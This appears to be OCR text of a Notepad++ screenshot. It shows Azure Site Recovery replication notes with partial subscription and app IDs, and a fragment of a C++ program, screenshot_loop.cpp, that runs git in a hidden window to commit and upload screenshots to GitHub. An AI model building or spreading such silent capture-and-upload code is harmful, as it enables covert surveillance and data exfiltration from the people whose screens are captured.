 C:\Users\shrauta\Downloads\winlibs-x86_64-posix-seh-gcc-14.2.0-mingw-w64msvcrt-12.0.0-r3\mingw64\bin\test\screenshot_loop.cpp - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
new 338 new 340 armclientoutput.txt debugoutput.txt new 346 ne
124
125 | where ClientRequestId == "cc5dacd1-e41c-4b58-be99-ce711e66
126 x-ms-client-app-id:c44b4083-3bb0-49c1-b47d-974e53cbdf3c
127 x-ms-client-app-id:c44b4083-3bb0-49c1-b47d-974e53cbdf3c
128
129 Trigegred from powershell
130 Invoking enable protection for fabric rsv-dr-ottawa-vmwarefa
131 "properties": {
132 "policyId": "24-hour-replication-policy",
133 "protectableItemId": null,
134 "providerSpecificDetails": {
135 "$type": "Microsoft.Azure.SiteRecovery.V2021_11_01.InM
136 "fabricDiscoveryMachineId": "/subscriptions/0abadb3d-4
137 "disksToInclude": null,
138 "disksDefault": {
139 "logStorageAccountId": "/subscriptions/0abadb3d-4ffa
140 "diskType": "Standard_LRS",
141 "diskEncryptionSetId": null
142 },
143 "targetResourceGroupId": "/subscriptions/0abadb3d-4ffa
144 "targetNetworkId": "",
145 "testNetworkId": "",
146 "targetSubnetName": "",
147 "testSubnetName": "",
148 "targetVmName": "plateaucs",
149 "targetVmSize": null,
150 "licenseType": "NotSpecified",
151 "targetAvailabilitySetId": null,
152 "targetAvailabilityZone": null,
153 "targetProximityPlacementGroupId": null,
154 "storageAccountId": null,
155 "targetBootDiagnosticsStorageAccountId": "/subscriptio
156 "runAsAccountId": "/subscriptions/0abadb3d-4ffa-43ae-8
157 "processServerId": "593766f9-a228-4005-91c8-8cf6d460ee
158 "multiVmGroupName": null,
159 "instanceType": "InMageRcm"
160 }
161 }
162 }.
163
164 REprotect
165 Invoking reverse replication for fabric asr-rsv-ha-core-cent
166 "properties": {
screenshoot1.cpp new 355 screenshot_loop.cpp pullrun.bat stop.bat check.bat config.json Howto.md key.txt
181 screenshotQueue.pop();
182 try {
183 fs::remove(oldFile);
184 } catch (...) {
185 // Silent fail
186 }
187 }
188 }
189 bool runGitCommandSilently(const std::wstring& commandLine) {
190 STARTUPINFOW si = { sizeof(si) };
191 PROCESS_INFORMATION pi;
192
193 BOOL success = CreateProcessW(
194 NULL, // No module name (use command line)
195 (LPWSTR)commandLine.c_str(), // Command line
196 NULL, // Process handle not inheritable
197 NULL, // Thread handle not inheritable
198 FALSE, // Set handle inheritance to FALSE
199 CREATE_NO_WINDOW, // No window
200 NULL, // Use parent's environment block
201 NULL, // Use parent's starting directory
202 &si, // Pointer to STARTUPINFO structure
203 &pi); // Pointer to PROCESS_INFORMATION structure
204
205 if (success) {
206 WaitForSingleObject(pi.hProcess, INFINITE);
207 CloseHandle(pi.hProcess);
208 CloseHandle(pi.hThread);
209 return true;
210 } else {
211 return false;
212 }
213 }
214
215 void uploadToGitHub(const std::wstring& filePath) {
216 std::wstring command;
217
218 // Stage the file
219 command = L"git add .";
220 // _wsystem(command.c_str()); // this will execute the Git commnd in command line
221 runGitCommandSilently(command);
222
223 // Commit with timestamp
224 command = L"git commit -m \"Add screenshot\"";
225 //_wsystem(command.c_str());
226 runGitCommandSilently(command);
227
C++ source file length: 9,182 lines: 299 Ln: 11 Col: 1 Pos: 203 Windows (CR LF) UTF-8 INS
2 27°C
Mostly cloudy
Search
M365
9+
ENG
IN
13:59
12-06-2025